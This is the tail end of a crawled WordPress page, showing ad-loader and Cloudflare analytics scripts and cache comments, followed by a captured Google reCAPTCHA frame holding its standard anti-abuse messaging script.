<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b5f6db55eee4dc79513b9fc2aff9b7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.582 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 05:25:44 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a3qASK0wG7naD4r2-QQ24Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769649948682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>